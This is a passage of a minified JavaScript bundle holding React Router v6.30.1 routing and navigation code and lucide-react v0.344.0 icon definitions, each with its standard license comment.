e=="string"?s=jn(e):(s=ar({},e),X(!s.pathname||!s.pathname.includes("?"),gs("?","pathname","search",s)),X(!s.pathname||!s.pathname.includes("#"),gs("#","pathname","hash",s)),X(!s.search||!s.search.includes("#"),gs("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let f=t.length-1;if(!r&&a.startsWith("..")){let p=a.split("/");for(;p[0]==="..";)p.shift(),f-=1;s.pathname=p.join("/")}o=f>=0?t[f]:"/"}let c=o0(s,o),u=a&&a!=="/"&&a.endsWith("/"),x=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||x)&&(c.pathname+="/"),c}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),d0=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),p0=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,m0=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function f0(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ed=["post","put","patch","delete"];new Set(ed);const h0=["get",...ed];new Set(h0);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function or(){return or=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},or.apply(this,arguments)}const ua=w.createContext(null),x0=w.createContext(null),Bt=w.createContext(null),Ul=w.createContext(null),bt=w.createContext({outlet:null,matches:[],isDataRoute:!1}),td=w.createContext(null);function g0(e,t){let{relative:n}=t===void 0?{}:t;gr()||X(!1);let{basename:r,navigator:s}=w.useContext(Bt),{hash:i,pathname:a,search:o}=rd(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:gt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function gr(){return w.useContext(Ul)!=null}function $l(){return gr()||X(!1),w.useContext(Ul).location}function nd(e){w.useContext(Bt).static||w.useLayoutEffect(e)}function v0(){let{isDataRoute:e}=w.useContext(bt);return e?M0():y0()}function y0(){gr()||X(!1);let e=w.useContext(ua),{basename:t,future:n,navigator:r}=w.useContext(Bt),{matches:s}=w.useContext(bt),{pathname:i}=$l(),a=JSON.stringify(Zu(s,n.v7_relativeSplatPath)),o=w.useRef(!1);return nd(()=>{o.current=!0}),w.useCallback(function(u,x){if(x===void 0&&(x={}),!o.current)return;if(typeof u=="number"){r.go(u);return}let f=Ju(u,JSON.parse(a),i,x.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:gt([t,f.pathname])),(x.replace?r.replace:r.push)(f,x.state,x)},[t,r,a,i,e])}function Bl(){let{matches:e}=w.useContext(bt),t=e[e.length-1];return t?t.params:{}}function rd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Bt),{matches:s}=w.useContext(bt),{pathname:i}=$l(),a=JSON.stringify(Zu(s,r.v7_relativeSplatPath));return w.useMemo(()=>Ju(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function j0(e,t){return w0(e,t)}function w0(e,t,n,r){gr()||X(!1);let{navigator:s}=w.useContext(Bt),{matches:i}=w.useContext(bt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=$l(),x;if(t){var f;let S=typeof t=="string"?jn(t):t;c==="/"||(f=S.pathname)!=null&&f.startsWith(c)||X(!1),x=S}else x=u;let p=x.pathname||"/",y=p;if(c!=="/"){let S=c.replace(/^\//,"").split("/");y="/"+p.replace(/^\//,"").split("/").slice(S.length).join("/")}let j=Km(e,{pathname:y}),v=C0(j&&j.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:gt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:gt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&v?w.createElement(Ul.Provider,{value:{location:or({pathname:"/",search:"",hash:"",state:null,key:"default"},x),navigationType:ot.Pop}},v):v}function N0(){let e=L0(),t=f0(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:s},n):null,null)}const k0=w.createElement(N0,null);class b0 extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(bt.Provider,{value:this.props.routeContext},w.createElement(td.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function S0(e){let{routeContext:t,match:n,children:r}=e,s=w.useContext(ua);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(bt.Provider,{value:t},r)}function C0(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let x=a.findIndex(f=>f.route.id&&(o==null?void 0:o[f.route.id])!==void 0);x>=0||X(!1),a=a.slice(0,Math.min(a.length,x+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let x=0;x<a.length;x++){let f=a[x];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(u=x),f.route.id){let{loaderData:p,errors:y}=n,j=f.route.loader&&p[f.route.id]===void 0&&(!y||y[f.route.id]===void 0);if(f.route.lazy||j){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((x,f,p)=>{let y,j=!1,v=null,S=null;n&&(y=o&&f.route.id?o[f.route.id]:void 0,v=f.route.errorElement||k0,c&&(u<0&&p===0?(j=!0,S=null):u===p&&(j=!0,S=f.route.hydrateFallbackElement||null)));let m=t.concat(a.slice(0,p+1)),d=()=>{let h;return y?h=v:j?h=S:f.route.Component?h=w.createElement(f.route.Component,null):f.route.element?h=f.route.element:h=x,w.createElement(S0,{match:f,routeContext:{outlet:x,matches:m,isDataRoute:n!=null},children:h})};return n&&(f.route.ErrorBoundary||f.route.errorElement||p===0)?w.createElement(b0,{location:n.location,revalidation:n.revalidation,component:v,error:y,children:d(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):d()},null)}var ld=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ld||{}),wl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(wl||{});function E0(e){let t=w.useContext(ua);return t||X(!1),t}function P0(e){let t=w.useContext(x0);return t||X(!1),t}function _0(e){let t=w.useContext(bt);return t||X(!1),t}function sd(e){let t=_0(),n=t.matches[t.matches.length-1];return n.route.id||X(!1),n.route.id}function L0(){var e;let t=w.useContext(td),n=P0(wl.UseRouteError),r=sd(wl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function M0(){let{router:e}=E0(ld.UseNavigateStable),t=sd(wl.UseNavigateStable),n=w.useRef(!1);return nd(()=>{n.current=!0}),w.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,or({fromRouteId:t},i)))},[e,t])}function z0(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function be(e){X(!1)}function T0(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ot.Pop,navigator:i,static:a=!1,future:o}=e;gr()&&X(!1);let c=t.replace(/^\/*/,"/"),u=w.useMemo(()=>({basename:c,navigator:i,static:a,future:or({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=jn(r));let{pathname:x="/",search:f="",hash:p="",state:y=null,key:j="default"}=r,v=w.useMemo(()=>{let S=ca(x,c);return S==null?null:{location:{pathname:S,search:f,hash:p,state:y,key:j},navigationType:s}},[c,x,f,p,y,j,s]);return v==null?null:w.createElement(Bt.Provider,{value:u},w.createElement(Ul.Provider,{children:n,value:v}))}function R0(e){let{children:t,location:n}=e;return j0(di(t),n)}new Promise(()=>{});function di(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,s)=>{if(!w.isValidElement(r))return;let i=[...t,s];if(r.type===w.Fragment){n.push.apply(n,di(r.props.children,i));return}r.type!==be&&X(!1),!r.props.index||!r.props.children||X(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=di(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pi(){return pi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pi.apply(this,arguments)}function O0(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function F0(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function I0(e,t){return e.button===0&&(!t||t==="_self")&&!F0(e)}const D0=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],U0="6";try{window.__reactRouterVersion=U0}catch{}const $0="startTransition",Lo=Td[$0];function B0(e){let{basename:t,children:n,future:r,window:s}=e,i=w.useRef();i.current==null&&(i.current=Wm({window:s,v5Compat:!0}));let a=i.current,[o,c]=w.useState({action:a.action,location:a.location}),{v7_startTransition:u}=r||{},x=w.useCallback(f=>{u&&Lo?Lo(()=>c(f)):c(f)},[c,u]);return w.useLayoutEffect(()=>a.listen(x),[a,x]),w.useEffect(()=>z0(r),[r]),w.createElement(T0,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const V0=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",A0=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,L=w.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:x,viewTransition:f}=t,p=O0(t,D0),{basename:y}=w.useContext(Bt),j,v=!1;if(typeof u=="string"&&A0.test(u)&&(j=u,V0))try{let h=new URL(window.location.href),g=u.startsWith("//")?new URL(h.protocol+u):new URL(u),k=ca(g.pathname,y);g.origin===h.origin&&k!=null?u=k+g.search+g.hash:v=!0}catch{}let S=g0(u,{relative:s}),m=H0(u,{replace:a,state:o,target:c,preventScrollReset:x,relative:s,viewTransition:f});function d(h){r&&r(h),h.defaultPrevented||m(h)}return w.createElement("a",pi({},p,{href:j||S,onClick:v||i?r:d,ref:n,target:c}))});var Mo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Mo||(Mo={}));var zo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(zo||(zo={}));function H0(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=v0(),u=$l(),x=rd(e,{relative:a});return w.useCallback(f=>{if(I0(f,n)){f.preventDefault();let p=r!==void 0?r:jl(u)===jl(x);c(e,{replace:p,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,x,r,s,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var W0={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Q0=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),M=(e,t)=>{const n=w.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},x)=>w.createElement("svg",{ref:x,...W0,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Q0(e)}`,o].join(" "),...u},[...t.map(([f,p])=>w.createElement(f,p)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const To=M("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const id=M("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q0=M("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const K0=M("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const G0=M("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const X0=M("Bug",[["path",{d:"m8 2 1.88 1.88",key:"fmnt4t"}],["path",{d:"M14.12 3.88 16 2",key:"qol33r"}],["path",{d:"M9 7.13v-1a3.003 3.003 0 1 1 6 0v1",key:"d7y7pr"}],["path",{d:"M12 20c-3.3 0-6-2.7-6-6v-3a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v3c0 3.3-2.7 6-6 6",key:"xs1cw7"}],["path",{d:"M12 20v-9",key:"1qisl0"}],["path",{d:"M6.53 9C4.6 8.8 3 7.1 3 5",key:"32zzws"}],["path",{d:"M6 13H2",key:"82j7cp"}],["path",{d:"M3 21c0-2.1 1.7-3.9 3.8-4",key:"4p0ekp"}],["path",{d:"M20.97 5c0 2.1-1.6 3.8-3.5 4",key:"18gb23"}],["path",{d:"M22 13h-4",key:"1jl80f"}],["path",{d:"M17.2 17c2.1.1 3.8 1.9 3.8 4",key:"k3fwyw"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ad=M("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const da=M("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Y0=M("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z0=M("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vr=M("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const J0=M("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=M("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=M("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Je=M("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const od=M("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=M("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=M("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=M("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ro=M("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=M("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=M("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mi=M("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cr=M("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cd=M("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=M("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=M("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nl=M("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=M("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=M("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ur=M("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dr=M("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fi=M("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=M("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dd=M("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pa=M("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
